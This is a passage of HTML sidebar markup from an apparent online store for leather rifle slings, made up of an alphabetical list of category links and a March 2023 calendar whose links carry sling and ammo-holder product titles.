	<li class="cat-item cat-item-1974"><a href="https://leathergunsling.com/category/rattlesnake/" >rattlesnake</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://leathergunsling.com/category/rawhide/" >rawhide</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://leathergunsling.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://leathergunsling.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://leathergunsling.com/category/recce/" >recce</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://leathergunsling.com/category/recoil/" >recoil</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://leathergunsling.com/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://leathergunsling.com/category/reenacting/" >reenacting</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://leathergunsling.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://leathergunsling.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://leathergunsling.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://leathergunsling.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://leathergunsling.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://leathergunsling.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://leathergunsling.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://leathergunsling.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://leathergunsling.com/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://leathergunsling.com/category/resistance/" >resistance</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://leathergunsling.com/category/rethinking/" >rethinking</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://leathergunsling.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://leathergunsling.com/category/rhodesian/" >rhodesian</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://leathergunsling.com/category/rhodesiant/" >rhodesiant</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://leathergunsling.com/category/rifel/" >rifel</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://leathergunsling.com/category/rifeman/" >rifeman</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://leathergunsling.com/category/rifl/" >rifl</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://leathergunsling.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://leathergunsling.com/category/rifleshotgun/" >rifleshotgun</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://leathergunsling.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://leathergunsling.com/category/righty/" >righty</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://leathergunsling.com/category/riserva/" >riserva</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://leathergunsling.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://leathergunsling.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://leathergunsling.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://leathergunsling.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://leathergunsling.com/category/rossi/" >rossi</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://leathergunsling.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://leathergunsling.com/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://leathergunsling.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://leathergunsling.com/category/ryker/" >ryker</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://leathergunsling.com/category/sackett/" >sackett</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://leathergunsling.com/category/saddle/" >saddle</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://leathergunsling.com/category/sako/" >sako</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://leathergunsling.com/category/santis/" >santis</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://leathergunsling.com/category/sattler/" >sattler</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://leathergunsling.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://leathergunsling.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://leathergunsling.com/category/savoy/" >savoy</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://leathergunsling.com/category/savvy/" >savvy</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://leathergunsling.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://leathergunsling.com/category/scaring/" >scaring</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://leathergunsling.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://leathergunsling.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://leathergunsling.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://leathergunsling.com/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://leathergunsling.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://leathergunsling.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://leathergunsling.com/category/scum/" >scum</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://leathergunsling.com/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://leathergunsling.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://leathergunsling.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://leathergunsling.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://leathergunsling.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://leathergunsling.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://leathergunsling.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://leathergunsling.com/category/sharkskin/" >sharkskin</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://leathergunsling.com/category/sharpal/" >sharpal</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://leathergunsling.com/category/sharpening/" >sharpening</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://leathergunsling.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://leathergunsling.com/category/shepherd/" >shepherd</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://leathergunsling.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://leathergunsling.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://leathergunsling.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://leathergunsling.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://leathergunsling.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://leathergunsling.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://leathergunsling.com/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://leathergunsling.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://leathergunsling.com/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://leathergunsling.com/category/sierratac/" >sierratac</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://leathergunsling.com/category/sighting/" >sighting</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://leathergunsling.com/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://leathergunsling.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://leathergunsling.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://leathergunsling.com/category/sling/" >sling</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://leathergunsling.com/category/slinging/" >slinging</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://leathergunsling.com/category/slings/" >slings</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://leathergunsling.com/category/slingshot/" >slingshot</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://leathergunsling.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://leathergunsling.com/category/slogan/" >slogan</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://leathergunsling.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://leathergunsling.com/category/smle/" >smle</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://leathergunsling.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://leathergunsling.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://leathergunsling.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://leathergunsling.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://leathergunsling.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://leathergunsling.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://leathergunsling.com/category/span-am/" >span-am</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://leathergunsling.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://leathergunsling.com/category/spear/" >spear</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://leathergunsling.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://leathergunsling.com/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://leathergunsling.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://leathergunsling.com/category/springfieldkrag/" >springfieldkrag</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://leathergunsling.com/category/stalker/" >stalker</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://leathergunsling.com/category/stalking/" >stalking</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://leathergunsling.com/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://leathergunsling.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://leathergunsling.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://leathergunsling.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://leathergunsling.com/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://leathergunsling.com/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://leathergunsling.com/category/stg44/" >stg44</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://leathergunsling.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://leathergunsling.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://leathergunsling.com/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://leathergunsling.com/category/stitched/" >stitched</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://leathergunsling.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://leathergunsling.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://leathergunsling.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://leathergunsling.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://leathergunsling.com/category/stratus/" >stratus</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://leathergunsling.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://leathergunsling.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://leathergunsling.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://leathergunsling.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://leathergunsling.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://leathergunsling.com/category/suede/" >suede</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://leathergunsling.com/category/suit/" >suit</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://leathergunsling.com/category/sunflower/" >sunflower</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://leathergunsling.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://leathergunsling.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://leathergunsling.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://leathergunsling.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://leathergunsling.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://leathergunsling.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://leathergunsling.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://leathergunsling.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://leathergunsling.com/category/swivels/" >swivels</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://leathergunsling.com/category/t906hc/" >t906hc</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://leathergunsling.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://leathergunsling.com/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://leathergunsling.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://leathergunsling.com/category/tanaka/" >tanaka</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://leathergunsling.com/category/teasing/" >teasing</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://leathergunsling.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://leathergunsling.com/category/testando/" >testando</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://leathergunsling.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://leathergunsling.com/category/teton/" >teton</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://leathergunsling.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://leathergunsling.com/category/thighs/" >thighs</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://leathergunsling.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://leathergunsling.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://leathergunsling.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://leathergunsling.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://leathergunsling.com/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://leathergunsling.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://leathergunsling.com/category/tooled/" >tooled</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://leathergunsling.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://leathergunsling.com/category/top-grain/" >top-grain</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://leathergunsling.com/category/torel/" >torel</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://leathergunsling.com/category/torrel/" >torrel</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://leathergunsling.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://leathergunsling.com/category/tourbon/" >tourbon</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://leathergunsling.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://leathergunsling.com/category/traditions/" >traditions</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://leathergunsling.com/category/traildust/" >traildust</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://leathergunsling.com/category/trapdoor/" >trapdoor</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://leathergunsling.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://leathergunsling.com/category/trebark/" >trebark</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://leathergunsling.com/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://leathergunsling.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://leathergunsling.com/category/triggered/" >triggered</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://leathergunsling.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://leathergunsling.com/category/trophy/" >trophy</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://leathergunsling.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://leathergunsling.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://leathergunsling.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://leathergunsling.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://leathergunsling.com/category/u0026h/" >u0026h</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://leathergunsling.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://leathergunsling.com/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://leathergunsling.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://leathergunsling.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://leathergunsling.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://leathergunsling.com/category/unissued/" >unissued</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://leathergunsling.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://leathergunsling.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://leathergunsling.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://leathergunsling.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://leathergunsling.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://leathergunsling.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://leathergunsling.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://leathergunsling.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://leathergunsling.com/category/usgi/" >usgi</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://leathergunsling.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://leathergunsling.com/category/valmet/" >valmet</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://leathergunsling.com/category/verney/" >verney</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://leathergunsling.com/category/vero/" >vero</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://leathergunsling.com/category/versacarry/" >versacarry</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://leathergunsling.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://leathergunsling.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://leathergunsling.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://leathergunsling.com/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://leathergunsling.com/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://leathergunsling.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://leathergunsling.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://leathergunsling.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://leathergunsling.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://leathergunsling.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://leathergunsling.com/category/vintage1970s/" >vintage1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://leathergunsling.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://leathergunsling.com/category/vz-24/" >vz-24</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://leathergunsling.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://leathergunsling.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://leathergunsling.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://leathergunsling.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://leathergunsling.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://leathergunsling.com/category/wayne/" >wayne&#039;</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://leathergunsling.com/category/waynes/" >wayne&#039;s</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://leathergunsling.com/category/waynews/" >waynew&#039;s</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://leathergunsling.com/category/weapon/" >weapon</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://leathergunsling.com/category/weatherby/" >weatherby</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://leathergunsling.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://leathergunsling.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://leathergunsling.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://leathergunsling.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://leathergunsling.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://leathergunsling.com/category/whelen/" >whelen</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://leathergunsling.com/category/whisky/" >whisky</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://leathergunsling.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://leathergunsling.com/category/whitetail/" >whitetail</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://leathergunsling.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://leathergunsling.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://leathergunsling.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://leathergunsling.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://leathergunsling.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://leathergunsling.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://leathergunsling.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://leathergunsling.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://leathergunsling.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://leathergunsling.com/category/worldwar2/" >worldwar2</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://leathergunsling.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://leathergunsling.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://leathergunsling.com/category/wrongfully/" >wrongfully</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://leathergunsling.com/category/ww2ww1/" >ww2ww1</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://leathergunsling.com/category/wwi-wwii/" >wwi-wwii</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://leathergunsling.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://leathergunsling.com/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://leathergunsling.com/category/xpack/" >xpack</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://leathergunsling.com/category/yoke/" >yoke</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://leathergunsling.com/category/yugoslavian/" >yugoslavian</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://leathergunsling.com/category/zastava/" >zastava</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://leathergunsling.com/category/zolo/" >zolo</a>
</li>
		</ul>
</div><div class="widget widget_calendar"><div class="sidebar-headline">Calendar</div></p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://leathergunsling.com/2023/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://leathergunsling.com/2023/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://leathergunsling.com/2023/03/01/" title="Tourbon Leather Rifle Sling &amp;Henry 22 Lever Action Ammo Holder Stock Cheek Riser
Leather Rifle Buttstock with Gun Cartridge Sling Strap / Swivels For. 308.30-06
Hunter Company 230 Quick Fire Wide Leather Brown 1 Rifle Sling">1</a></td><td><a href="https://leathergunsling.com/2023/03/02/" title="AA&amp;E 1000 Leathercraft Tooled Deer Rifle Sling WithSwivels
OP Leather Rifle Gun Shell Buttstock with Shoulder Sling Swivels For. 308.270
1 Set Leather Shooting Buttstock, Adjustable Rifle Sling For. 22 LR. 17HMR. 22MAG">2</a></td><td><a href="https://leathergunsling.com/2023/03/03/" title="Biden Lies Again About Assault Weapons Ban Results Again
Iwa 2023 Carinthia Das Neue Multifunktions Ponchosystem
Rhodesian Rifle Sling original vintage nato 7.62 mauser enfield winchester">3</a></td><td><a href="https://leathergunsling.com/2023/03/04/" title="Tourbon Black Leather Rifle Sling Strap+Ammo Holder Stock Cheek Riser Rest Combo
USA 1 Set Canvas Rifle Buttstock Holder, Gun Sling For. 308.30-06 Right / Left
Tourbon Leather Gun Sling Strap Swivels Clip+10/22 Rifle Ammo Holder Cheek Riser">4</a></td><td><a href="https://leathergunsling.com/2023/03/05/" title="AA and E Rifle Sling 1 Inch Leather Lined Cobra with Basket Weave Pattern
Tourbon Shooting Slip-on Shotgun Stock Cover Recoil Pad+Rifle Sling Swivels Clip">5</a></td>
	</tr>
	<tr>
		<td><a href="https://leathergunsling.com/2023/03/06/" title="Tourbon Leather Rifle Sling Soft Padded Strap &amp;308 Ammo Holder Cheek Riser Combo
Handmade Adjustable Gun Sling 2 Point Side Release Paracord Leather USA Material
Hunter Company 103 Cobra LeatherSuede with Deer Design Quick Adjust Sling">6</a></td><td><a href="https://leathergunsling.com/2023/03/07/" title="Antique Vintage Leather Rifle Slings, Mixed Lot of Belts/Sling Gun Bags +more
Vero Vellini Premium Leather Padded Sling Brown
Vintage Excellent Brownell&#8217;s Latigo Rifle Sling + Swivels West Germany Leather">7</a></td><td><a href="https://leathergunsling.com/2023/03/08/" title="1 Set Leather Rifle Sling Strap With Rifle Buttstock Pad For. 22LR. 17HMR Right
Rifle Sling 1 Inch Cobra Black Leather
Rifle Sling Ammo Holder Adjustable Hunting Gun Shotgun Strap Leather Vintage NEW">8</a></td><td><a href="https://leathergunsling.com/2023/03/09/" title="Arcas Fits Mosin Nagant Rifles Sling and Carbines Adjustable Canvas Web Sling wi
Sling Bag Leather Kit Complete Diy Kit Tutorial">9</a></td><td><a href="https://leathergunsling.com/2023/03/10/" title="Leather Rifle Buttstock Holder Shooting Rifle Sling Swivels For. 308.30-06.44
Rifle Sling 1 Inch Cobra Style Brown Leather Decorative Stamping
Vintage Brown Leather Padded Figure Eight Stitched Decorative Rifle Sling">10</a></td><td><a href="https://leathergunsling.com/2023/03/11/" title="Rhodesian Rifle Sling original vintage nato 7.62 mauser enfield winchester
Browning 12250484 Laredo Olive 35.5 Canvas Rifle Sling
Hunter Company 27137 Cobra Chestnut Tan LeatherSuede with Figure 8 Design Sling">11</a></td><td><a href="https://leathergunsling.com/2023/03/12/" title="Hunter Rifle Sling 1 Inch Cobra Brown Leather Padded No RP152
HARKILA Rifle sling in leather, Dark brown, 93 cm">12</a></td>
	</tr>
	<tr>
		<td><a href="https://leathergunsling.com/2023/03/13/" title="HARKILA Rifle sling in canvas/leather, Green, 93 cm
1 Set Full Leather Rifle Buttstock and Gun Sling For. 308.22-250 410ga. 30-06
